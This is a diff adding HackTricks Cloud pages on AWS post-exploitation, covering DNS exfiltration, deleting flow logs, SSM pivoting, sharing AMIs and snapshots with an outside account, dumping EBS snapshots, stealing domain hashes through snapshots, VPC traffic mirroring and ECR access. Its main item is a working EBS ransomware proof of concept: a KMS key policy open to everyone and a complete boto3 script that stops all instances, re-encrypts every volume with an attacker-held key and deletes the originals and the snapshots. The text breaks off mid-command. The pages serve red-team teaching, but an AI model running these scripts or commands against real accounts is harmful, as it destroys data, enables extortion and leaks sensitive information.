+{% content-ref url="aws-ebs-snapshot-dump.md" %}
+[aws-ebs-snapshot-dump.md](aws-ebs-snapshot-dump.md)
+{% endcontent-ref %}
+
+### Data Exfiltration
+
+#### DNS Exfiltration
+
+Even if you lock down an EC2 so no traffic can get out, it can still **exfil via DNS**.
+
+* **VPC Flow Logs will not record this**.
+* You have no access to AWS DNS logs.
+* Disable this by setting "enableDnsSupport" to false with:
+
+ `aws ec2 modify-vpc-attribute --no-enable-dns-support --vpc-id `
+
+#### Exfiltration via API calls
+
+An attacker could call API endpoints of an account controlled by him. Cloudtrail will log this calls and the attacker will be able to see the exfiltrate data in the Cloudtrail logs.
+
+### Open Security Group
+
+You could get further access to network services by opening ports like this:
+
+{% code overflow="wrap" %}
+```bash
+aws ec2 authorize-security-group-ingress --group-id --protocol tcp --port 80 --cidr 0.0.0.0/0
+# Or you could just open it to more specific ips or maybe th einternal network if you have already compromised an EC2 in the VPC
+```
+{% endcode %}
+
+### Privesc to ECS
+
+It's possible to run an EC2 instance an register it to be used to run ECS instances and then steal the ECS instances data.
+
+For [**more information check this**](../../aws-privilege-escalation/aws-ec2-privesc.md#privesc-to-ecs).
+
+### Remove VPC flow logs
+
+```bash
+aws ec2 delete-flow-logs --flow-log-ids --region
+```
+
+### SSM Port Forwarding
+
+Required permissions:
+- `ssm:StartSession`
+
+In addition to command execution, SSM allows for traffic tunneling which can be abused to pivot from EC2 instances that do not have network access because of Security Groups or NACLs.
+One of the scenarios where this is useful is pivoting from a [Bastion Host](https://www.geeksforgeeks.org/what-is-aws-bastion-host/) to a private EKS cluster.
+
+> In order to start a session you need the SessionManagerPlugin installed: https://docs.aws.amazon.com/systems-manager/latest/userguide/install-plugin-macos-overview.html
+
+1. Install the SessionManagerPlugin on your machine
+2. Log in to the Bastion EC2 using the following command:
+
+```shell
+aws ssm start-session --target "$INSTANCE_ID"
+```
+
+3. Get the Bastion EC2 AWS temporary credentials with the [Abusing SSRF in AWS EC2 environment](https://book.hacktricks.xyz/pentesting-web/ssrf-server-side-request-forgery/cloud-ssrf#abusing-ssrf-in-aws-ec2-environment) script
+4. Transfer the credentials to your own machine in the `$HOME/.aws/credentials` file as `[bastion-ec2]` profile
+5. Log in to EKS as the Bastion EC2:
+
+```shell
+aws eks update-kubeconfig --profile bastion-ec2 --region --name
+```
+
+6. Update the `server` field in `$HOME/.kube/config` file to point to `https://localhost`
+7. Create an SSM tunnel as follows:
+
+```shell
+sudo aws ssm start-session --target $INSTANCE_ID --document-name AWS-StartPortForwardingSessionToRemoteHost --parameters '{"host":[""],"portNumber":["443"], "localPortNumber":["443"]}' --region
+```
+8. The traffic from the `kubectl` tool is now forwarded throug the SSM tunnel via the Bastion EC2 and you can access the private EKS cluster from your own machine by running:
+```shell
+kubectl get pods --insecure-skip-tls-verify
+```
+
+Note that the SSL connections will fail unless you set the `--insecure-skip-tls-verify ` flag (or its equivalent in K8s audit tools). Seeing that the traffic is tunnelled through the secure AWS SSM tunnel, you are safe from any sort of MitM attacks.
+
+Finally, this technique is not specific to attacking private EKS clusters. You can set arbitrary domains and ports to pivot to any other AWS service or a custom application.
+
+
+### Share AMI
+
+{% code overflow="wrap" %}
+```bash
+aws ec2 modify-image-attribute --image-id --launch-permission "Add=[{UserId=}]" --region
+```
+{% endcode %}
+
+### Search sensitive information in public and private AMIs
+
+* [https://github.com/saw-your-packet/CloudShovel](https://github.com/saw-your-packet/CloudShovel): CloudShovel is a tool designed to **search for sensitive information within public or private Amazon Machine Images (AMIs)**. It automates the process of launching instances from target AMIs, mounting their volumes, and scanning for potential secrets or sensitive data.
+
+### Share EBS Snapshot
+
+{% code overflow="wrap" %}
+```bash
+aws ec2 modify-snapshot-attribute --snapshot-id --create-volume-permission "Add=[{UserId=}]" --region
+```
+{% endcode %}
+
+### EBS Ransomware PoC
+
+A proof of concept similar to the Ransomware demonstration demonstrated in the S3 post-exploitation notes. KMS should be renamed to RMS for Ransomware Management Service with how easy it is to use to encrypt various AWS services using it.
+
+First from an 'attacker' AWS account, create a customer managed key in KMS. For this example we'll just have AWS manage the key data for me, but in a realistic scenario a malicious actor would retain the key data outside of AWS' control. Change the key policy to allow for any AWS account Principal to use the key. For this key policy, the account's name was 'AttackSim' and the policy rule allowing all access is called 'Outside Encryption'
+
+```
+{
+ "Version": "2012-10-17",
+ "Id": "key-consolepolicy-3",
+ "Statement": [
+ {
+ "Sid": "Enable IAM User Permissions",
+ "Effect": "Allow",
+ "Principal": {
+ "AWS": "arn:aws:iam::[Your AWS Account Id]:root"
+ },
+ "Action": "kms:*",
+ "Resource": "*"
+ },
+ {
+ "Sid": "Allow access for Key Administrators",
+ "Effect": "Allow",
+ "Principal": {
+ "AWS": "arn:aws:iam::[Your AWS Account Id]:user/AttackSim"
+ },
+ "Action": [
+ "kms:Create*",
+ "kms:Describe*",
+ "kms:Enable*",
+ "kms:List*",
+ "kms:Put*",
+ "kms:Update*",
+ "kms:Revoke*",
+ "kms:Disable*",
+ "kms:Get*",
+ "kms:Delete*",
+ "kms:TagResource",
+ "kms:UntagResource",
+ "kms:ScheduleKeyDeletion",
+ "kms:CancelKeyDeletion"
+ ],
+ "Resource": "*"
+ },
+ {
+ "Sid": "Allow use of the key",
+ "Effect": "Allow",
+ "Principal": {
+ "AWS": "arn:aws:iam::[Your AWS Account Id]:user/AttackSim"
+ },
+ "Action": [
+ "kms:Encrypt",
+ "kms:Decrypt",
+ "kms:ReEncrypt*",
+ "kms:GenerateDataKey*",
+ "kms:DescribeKey"
+ ],
+ "Resource": "*"
+ },
+ {
+ "Sid": "Outside Encryption",
+ "Effect": "Allow",
+ "Principal": {
+ "AWS": "*"
+ },
+ "Action": [
+ "kms:Encrypt",
+ "kms:Decrypt",
+ "kms:ReEncrypt*",
+ "kms:GenerateDataKey*",
+ "kms:DescribeKey",
+ "kms:GenerateDataKeyWithoutPlainText",
+ "kms:CreateGrant"
+ ],
+ "Resource": "*"
+ },
+ {
+ "Sid": "Allow attachment of persistent resources",
+ "Effect": "Allow",
+ "Principal": {
+ "AWS": "arn:aws:iam::[Your AWS Account Id]:user/AttackSim"
+ },
+ "Action": [
+ "kms:CreateGrant",
+ "kms:ListGrants",
+ "kms:RevokeGrant"
+ ],
+ "Resource": "*",
+ "Condition": {
+ "Bool": {
+ "kms:GrantIsForAWSResource": "true"
+ }
+ }
+ }
+ ]
+}
+```
+
+The key policy rule needs the following enabled to allow for the ability to use it to encrypt an EBS volume:
+
+* `kms:CreateGrant`
+* `kms:Decrypt`
+* `kms:DescribeKey`
+* `kms:GenerateDataKeyWithoutPlainText`
+* `kms:ReEncrypt`
+
+Now with the publicly accessible key to use. We can use a 'victim' account that has some EC2 instances spun up with unencrypted EBS volumes attached. This 'victim' account's EBS volumes are what we're targeting for encryption, this attack is under the assumed breach of a high-privilege AWS account.
+
+ 
+
+Similar to the S3 ransomware example. This attack will create copies of the attached EBS volumes using snapshots, use the publicly available key from the 'attacker' account to encrypt the new EBS volumes, then detach the original EBS volumes from the EC2 instances and delete them, and then finally delete the snapshots used to create the newly encrypted EBS volumes. 
+
+This results in only encrypted EBS volumes left available in the account.
+
+
+
+Also worth noting, the script stopped the EC2 instances to detach and delete the original EBS volumes. The original unencrypted volumes are gone now.
+
+
+
+Next, return to the key policy in the 'attacker' account and remove the 'Outside Encryption' policy rule from the key policy.
+
+```json
+{
+ "Version": "2012-10-17",
+ "Id": "key-consolepolicy-3",
+ "Statement": [
+ {
+ "Sid": "Enable IAM User Permissions",
+ "Effect": "Allow",
+ "Principal": {
+ "AWS": "arn:aws:iam::[Your AWS Account Id]:root"
+ },
+ "Action": "kms:*",
+ "Resource": "*"
+ },
+ {
+ "Sid": "Allow access for Key Administrators",
+ "Effect": "Allow",
+ "Principal": {
+ "AWS": "arn:aws:iam::[Your AWS Account Id]:user/AttackSim"
+ },
+ "Action": [
+ "kms:Create*",
+ "kms:Describe*",
+ "kms:Enable*",
+ "kms:List*",
+ "kms:Put*",
+ "kms:Update*",
+ "kms:Revoke*",
+ "kms:Disable*",
+ "kms:Get*",
+ "kms:Delete*",
+ "kms:TagResource",
+ "kms:UntagResource",
+ "kms:ScheduleKeyDeletion",
+ "kms:CancelKeyDeletion"
+ ],
+ "Resource": "*"
+ },
+ {
+ "Sid": "Allow use of the key",
+ "Effect": "Allow",
+ "Principal": {
+ "AWS": "arn:aws:iam::[Your AWS Account Id]:user/AttackSim"
+ },
+ "Action": [
+ "kms:Encrypt",
+ "kms:Decrypt",
+ "kms:ReEncrypt*",
+ "kms:GenerateDataKey*",
+ "kms:DescribeKey"
+ ],
+ "Resource": "*"
+ },
+ {
+ "Sid": "Allow attachment of persistent resources",
+ "Effect": "Allow",
+ "Principal": {
+ "AWS": "arn:aws:iam::[Your AWS Account Id]:user/AttackSim"
+ },
+ "Action": [
+ "kms:CreateGrant",
+ "kms:ListGrants",
+ "kms:RevokeGrant"
+ ],
+ "Resource": "*",
+ "Condition": {
+ "Bool": {
+ "kms:GrantIsForAWSResource": "true"
+ }
+ }
+ }
+ ]
+}
+```
+
+Wait a moment for the newly set key policy to propagate. Then return to the 'victim' account and attempt to attach one of the newly encrypted EBS volumes. You'll find that you can attach the volume.
+
+ 
+
+But when you attempt to actually start the EC2 instance back up with the encrypted EBS volume it'll just fail and go from the 'pending' state back to the 'stopped' state forever since the attached EBS volume can't be decrypted using the key since the key policy no longer allows it.
+
+ 
+
+This the python script used. It takes AWS creds for a 'victim' account and a publicly available AWS ARN value for the key to be used for encryption. The script will make encrypted copies of ALL available EBS volumes attached to ALL EC2 instances in the targeted AWS account, then stop every EC2 instance, detach the original EBS volumes, delete them, and finally delete all the snapshots utilized during the process. This will leave only encrypted EBS volumes in the targeted 'victim' account. ONLY USE THIS SCRIPT IN A TEST ENVIRONMENT, IT IS DESTRUCTIVE AND WILL DELETE ALL THE ORIGINAL EBS VOLUMES. You can recover them using the utilized KMS key and restore them to their original state via snapshots, but just want to make you aware that this is a ransomware PoC at the end of the day.
+
+```
+import boto3
+import argparse
+from botocore.exceptions import ClientError
+
+def enumerate_ec2_instances(ec2_client):
+ instances = ec2_client.describe_instances()
+ instance_volumes = {}
+ for reservation in instances['Reservations']:
+ for instance in reservation['Instances']:
+ instance_id = instance['InstanceId']
+ volumes = [vol['Ebs']['VolumeId'] for vol in instance['BlockDeviceMappings'] if 'Ebs' in vol]
+ instance_volumes[instance_id] = volumes
+ return instance_volumes
+
+def snapshot_volumes(ec2_client, volumes):
+ snapshot_ids = []
+ for volume_id in volumes:
+ snapshot = ec2_client.create_snapshot(VolumeId=volume_id)
+ snapshot_ids.append(snapshot['SnapshotId'])
+ return snapshot_ids
+
+def wait_for_snapshots(ec2_client, snapshot_ids):
+ for snapshot_id in snapshot_ids:
+ ec2_client.get_waiter('snapshot_completed').wait(SnapshotIds=[snapshot_id])
+
+def create_encrypted_volumes(ec2_client, snapshot_ids, kms_key_arn):
+ new_volume_ids = []
+ for snapshot_id in snapshot_ids:
+ snapshot_info = ec2_client.describe_snapshots(SnapshotIds=[snapshot_id])['Snapshots'][0]
+ volume_id = snapshot_info['VolumeId']
+ volume_info = ec2_client.describe_volumes(VolumeIds=[volume_id])['Volumes'][0]
+ availability_zone = volume_info['AvailabilityZone']
+
+ volume = ec2_client.create_volume(SnapshotId=snapshot_id, AvailabilityZone=availability_zone,
+ Encrypted=True, KmsKeyId=kms_key_arn)
+ new_volume_ids.append(volume['VolumeId'])
+ return new_volume_ids
+
+def stop_instances(ec2_client, instance_ids):
+ for instance_id in instance_ids:
+ try:
+ instance_description = ec2_client.describe_instances(InstanceIds=[instance_id])
+ instance_state = instance_description['Reservations'][0]['Instances'][0]['State']['Name']
+
+ if instance_state == 'running':
+ ec2_client.stop_instances(InstanceIds=[instance_id])
+ print(f"Stopping instance: {instance_id}")
+ ec2_client.get_waiter('instance_stopped').wait(InstanceIds=[instance_id])
+ print(f"Instance {instance_id} stopped.")
+ else:
+ print(f"Instance {instance_id} is not in a state that allows it to be stopped (current state: {instance_state}).")
+
+ except ClientError as e:
+ print(f"Error stopping instance {instance_id}: {e}")
+
+def detach_and_delete_volumes(ec2_client, volumes):
+ for volume_id in volumes:
+ try:
+ ec2_client.detach_volume(VolumeId=volume_id)
+ ec2_client.get_waiter('volume_available').wait(VolumeIds=[volume_id])
+ ec2_client.delete_volume(VolumeId=volume_id)
+ print(f"Deleted volume: {volume_id}")
+ except ClientError as e:
+ print(f"Error detaching or deleting volume {volume_id}: {e}")
+
+
+def delete_snapshots(ec2_client, snapshot_ids):
+ for snapshot_id in snapshot_ids:
+ try:
+ ec2_client.delete_snapshot(SnapshotId=snapshot_id)
+ print(f"Deleted snapshot: {snapshot_id}")
+ except ClientError as e:
+ print(f"Error deleting snapshot {snapshot_id}: {e}")
+
+def replace_volumes(ec2_client, instance_volumes):
+ instance_ids = list(instance_volumes.keys())
+ stop_instances(ec2_client, instance_ids)
+
+ all_volumes = [vol for vols in instance_volumes.values() for vol in vols]
+ detach_and_delete_volumes(ec2_client, all_volumes)
+
+def ebs_lock(access_key, secret_key, region, kms_key_arn):
+ ec2_client = boto3.client('ec2', aws_access_key_id=access_key, aws_secret_access_key=secret_key, region_name=region)
+
+ instance_volumes = enumerate_ec2_instances(ec2_client)
+ all_volumes = [vol for vols in instance_volumes.values() for vol in vols]
+ snapshot_ids = snapshot_volumes(ec2_client, all_volumes)
+ wait_for_snapshots(ec2_client, snapshot_ids)
+ create_encrypted_volumes(ec2_client, snapshot_ids, kms_key_arn) # New encrypted volumes are created but not attached
+ replace_volumes(ec2_client, instance_volumes) # Stops instances, detaches and deletes old volumes
+ delete_snapshots(ec2_client, snapshot_ids) # Optionally delete snapshots if no longer needed
+
+def parse_arguments():
+ parser = argparse.ArgumentParser(description='EBS Volume Encryption and Replacement Tool')
+ parser.add_argument('--access-key', required=True, help='AWS Access Key ID')
+ parser.add_argument('--secret-key', required=True, help='AWS Secret Access Key')
+ parser.add_argument('--region', required=True, help='AWS Region')
+ parser.add_argument('--kms-key-arn', required=True, help='KMS Key ARN for EBS volume encryption')
+ return parser.parse_args()
+
+def main():
+ args = parse_arguments()
+ ec2_client = boto3.client('ec2', aws_access_key_id=args.access_key, aws_secret_access_key=args.secret_key, region_name=args.region)
+
+ instance_volumes = enumerate_ec2_instances(ec2_client)
+ all_volumes = [vol for vols in instance_volumes.values() for vol in vols]
+ snapshot_ids = snapshot_volumes(ec2_client, all_volumes)
+ wait_for_snapshots(ec2_client, snapshot_ids)
+ create_encrypted_volumes(ec2_client, snapshot_ids, args.kms_key_arn)
+ replace_volumes(ec2_client, instance_volumes)
+ delete_snapshots(ec2_client, snapshot_ids)
+
+if __name__ == "__main__":
+ main()
+```
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-post-exploitation/aws-ec2-ebs-ssm-and-vpc-post-exploitation/aws-ebs-snapshot-dump.md b/pentesting-cloud/aws-security/aws-post-exploitation/aws-ec2-ebs-ssm-and-vpc-post-exploitation/aws-ebs-snapshot-dump.md
new file mode 100644
index 0000000000..4c0fa0e1cb
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-post-exploitation/aws-ec2-ebs-ssm-and-vpc-post-exploitation/aws-ebs-snapshot-dump.md
@@ -0,0 +1,174 @@
+# AWS - EBS Snapshot Dump
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Checking a snapshot locally
+
+```bash
+# Install dependencies
+pip install 'dsnap[cli]'
+brew install vagrant
+brew install virtualbox
+
+# Get snapshot from image
+mkdir snap_wordir; cd snap_workdir
+dsnap init
+## Download a snapshot of the volume of that instance
+## If no snapshot existed it will try to create one
+dsnap get
+dsnap --profile default --region eu-west-1 get i-0d706e33814c1ef9a
+## Other way to get a snapshot
+dsnap list #List snapshots
+dsnap get snap-0dbb0347f47e38b96 #Download snapshot directly
+
+# Run with vagrant
+IMAGE=".img" vagrant up #Run image with vagrant+virtuabox
+IMAGE=".img" vagrant ssh #Access the VM
+vagrant destroy #To destoy
+
+# Run with docker
+git clone https://github.com/RhinoSecurityLabs/dsnap.git
+cd dsnap
+make docker/build
+IMAGE=".img" make docker/run #With the snapshot downloaded
+```
+
+{% hint style="danger" %}
+**Note** that `dsnap` will not allow you to download public snapshots. To circumvent this, you can make a copy of the snapshot in your personal account, and download that:
+{% endhint %}
+
+{% code overflow="wrap" %}
+```bash
+# Copy the snapshot
+aws ec2 copy-snapshot --source-region us-east-2 --source-snapshot-id snap-09cf5d9801f231c57 --destination-region us-east-2 --description "copy of snap-09cf5d9801f231c57"
+
+# View the snapshot info
+aws ec2 describe-snapshots --owner-ids self --region us-east-2
+
+# Download the snapshot. The ID is the copy from your account
+dsnap --region us-east-2 get snap-027da41be451109da
+
+# Delete the snapshot after downloading
+aws ec2 delete-snapshot --snapshot-id snap-027da41be451109da --region us-east-2
+```
+{% endcode %}
+
+For more info on this technique check the original research in [https://rhinosecuritylabs.com/aws/exploring-aws-ebs-snapshots/](https://rhinosecuritylabs.com/aws/exploring-aws-ebs-snapshots/)
+
+You can do this with Pacu using the module [ebs\_\_download\_snapshots](https://github.com/RhinoSecurityLabs/pacu/wiki/Module-Details#ebs__download_snapshots)
+
+## Checking a snapshot in AWS
+
+{% code overflow="wrap" %}
+```bash
+aws ec2 create-volume --availability-zone us-west-2a --region us-west-2 --snapshot-id snap-0b49342abd1bdcb89
+```
+{% endcode %}
+
+**Mount it in a EC2 VM under your control** (it has to be in the same region as the copy of the backup):
+
+Step 1: A new volume of your preferred size and type is to be created by heading over to EC2 –> Volumes.
+
+To be able to perform this action, follow these commands:
+
+* Create an EBS volume to attach to the EC2 instance.
+* Ensure that the EBS volume and the instance are in the same zone.
+
+Step 2: The "attach volume" option is to be selected by right-clicking on the created volume.
+
+Step 3: The instance from the instance text box is to be selected.
+
+To be able to perform this action, use the following command:
+
+* Attach the EBS volume.
+
+Step 4: Login to the EC2 instance and list the available disks using the command `lsblk`.
+
+Step 5: Check if the volume has any data using the command `sudo file -s /dev/xvdf`.
+
+If the output of the above command shows "/dev/xvdf: data", it means the volume is empty.
+
+Step 6: Format the volume to the ext4 filesystem using the command `sudo mkfs -t ext4 /dev/xvdf`. Alternatively, you can also use the xfs format by using the command `sudo mkfs -t xfs /dev/xvdf`. Please note that you should use either ext4 or xfs.
+
+Step 7: Create a directory of your choice to mount the new ext4 volume. For example, you can use the name "newvolume".
+
+To be able to perform this action, use the command `sudo mkdir /newvolume`.
+
+Step 8: Mount the volume to the "newvolume" directory using the command `sudo mount /dev/xvdf /newvolume/`.
+
+Step 9: Change directory to the "newvolume" directory and check the disk space to validate the volume mount.
+
+To be able to perform this action, use the following commands:
+
+* Change directory to `/newvolume`.
+* Check the disk space using the command `df -h .`. The output of this command should show the free space in the "newvolume" directory.
+
+You can do this with Pacu using the module `ebs__explore_snapshots`.
+
+## Checking a snapshot in AWS (using cli)
+
+{% code overflow="wrap" %}
+```bash
+aws ec2 create-volume --availability-zone us-west-2a --region us-west-2 --snapshot-id
+
+# Attach new volume to instance
+aws ec2 attach-volume --device /dev/sdh --instance-id --volume-id
+
+# mount the snapshot from within the VM
+
+sudo file -s /dev/sdh
+/dev/sdh: symbolic link to `xvdh'
+
+sudo file -s /dev/xvdh
+/dev/xvdh: x86 boot sector; partition 1: ID=0xee, starthead 0, startsector 1, 16777215 sectors, extended partition table (last)\011, code offset 0x63
+
+lsblk /dev/xvdh
+NAME MAJ:MIN RM SIZE RO TYPE MOUNTPOINT
+xvdh 202:112 0 8G 0 disk
+├─xvdh1 202:113 0 7.9G 0 part
+├─xvdh14 202:126 0 4M 0 part
+└─xvdh15 202:127 0 106M 0 part
+
+sudo mount /dev/xvdh1 /mnt
+
+ls /mnt
+```
+{% endcode %}
+
+## Shadow Copy
+
+Any AWS user possessing the **`EC2:CreateSnapshot`** permission can steal the hashes of all domain users by creating a **snapshot of the Domain Controller** mounting it to an instance they control and **exporting the NTDS.dit and SYSTEM** registry hive file for use with Impacket's secretsdump project.
+
+You can use this tool to automate the attack: [https://github.com/Static-Flow/CloudCopy](https://github.com/Static-Flow/CloudCopy) or you could use one of the previous techniques after creating a snapshot.
+
+## References
+
+* [https://devopscube.com/mount-ebs-volume-ec2-instance/](https://devopscube.com/mount-ebs-volume-ec2-instance/)
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-post-exploitation/aws-ec2-ebs-ssm-and-vpc-post-exploitation/aws-malicious-vpc-mirror.md b/pentesting-cloud/aws-security/aws-post-exploitation/aws-ec2-ebs-ssm-and-vpc-post-exploitation/aws-malicious-vpc-mirror.md
new file mode 100644
index 0000000000..51e033417d
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-post-exploitation/aws-ec2-ebs-ssm-and-vpc-post-exploitation/aws-malicious-vpc-mirror.md
@@ -0,0 +1,41 @@
+# AWS - Malicious VPC Mirror
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+**Check** [**https://rhinosecuritylabs.com/aws/abusing-vpc-traffic-mirroring-in-aws**](https://rhinosecuritylabs.com/aws/abusing-vpc-traffic-mirroring-in-aws) **for further details of the attack!**
+
+Passive network inspection in a cloud environment has been **challenging**, requiring major configuration changes to monitor network traffic. However, a new feature called “**VPC Traffic Mirroring**” has been introduced by AWS to simplify this process. With VPC Traffic Mirroring, network traffic within VPCs can be **duplicated** without installing any software on the instances themselves. This duplicated traffic can be sent to a network intrusion detection system (IDS) for **analysis**.
+
+To address the need for **automated deployment** of the necessary infrastructure for mirroring and exfiltrating VPC traffic, we have developed a proof-of-concept script called “**malmirror**”. This script can be used with **compromised AWS credentials** to set up mirroring for all supported EC2 instances in a target VPC. It is important to note that VPC Traffic Mirroring is only supported by EC2 instances powered by the AWS Nitro system, and the VPC mirror target must be within the same VPC as the mirrored hosts.
+
+The **impact** of malicious VPC traffic mirroring can be significant, as it allows attackers to access **sensitive information** transmitted within VPCs. The **likelihood** of such malicious mirroring is high, considering the presence of **cleartext traffic** flowing through VPCs. Many companies use cleartext protocols within their internal networks for **performance reasons**, assuming traditional man-in-the-middle attacks are not possible.
+
+For more information and access to the [**malmirror script**](https://github.com/RhinoSecurityLabs/Cloud-Security-Research/tree/master/AWS/malmirror), it can be found on our **GitHub repository**. The script automates and streamlines the process, making it **quick, simple, and repeatable** for offensive research purposes.
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-post-exploitation/aws-ecr-post-exploitation.md b/pentesting-cloud/aws-security/aws-post-exploitation/aws-ecr-post-exploitation.md
new file mode 100644
index 0000000000..3d8bb5192d
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-post-exploitation/aws-ecr-post-exploitation.md
@@ -0,0 +1,122 @@
+# AWS - ECR Post Exploitation
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## ECR
+
+For more information check
+
+{% content-ref url="../aws-services/aws-ecr-enum.md" %}
+[aws-ecr-enum.md](../aws-services/aws-ecr-enum.md)
+{% endcontent-ref %}
+
+### Login, Pull & Push
+
+{% code overflow="wrap" %}
+```bash
+# Docker login into ecr
+## For public repo (always use us-east-1)
+aws ecr-public get-login-password --region us-east-1 | docker login --username AWS --password-stdin public.ecr.aws/
+## For private repo
+aws ecr get-login-password --profile --region | docker login --username AWS --password-stdin .dkr.ecr..amazonaws.com
+## If you need to acces an image from a repo if a different account, in set the account number of the other account
+
+# Download
+docker pull .dkr.ecr..amazonaws.com/:latest
+## If you still have the error "Requested image not found"
+## It might be because the tag "latest" doesn't exit
+## Get valid tags with:
+TOKEN=$(aws --profile ecr get-authorization-token --output text --query 'authorizationData[].authorizationToken')
+curl -i -H "Authorization: Basic $TOKEN" https://.dkr.ecr..amazonaws.com/v2//tags/list
+
+# Inspect the image
+docker inspect sha256:079aee8a89950717cdccd15b8f17c80e9bc4421a855fcdc120e1c534e4c102e0
+
+# Upload (example uploading purplepanda with tag latest)
+docker tag purplepanda:latest .dkr.ecr..amazonaws.com/purplepanda:latest
+docker push .dkr.ecr..amazonaws.com/purplepanda:latest
+
+# Downloading without Docker
+# List digests
+aws ecr batch-get-image --repository-name level2 \
+ --registry-id 653711331788 \
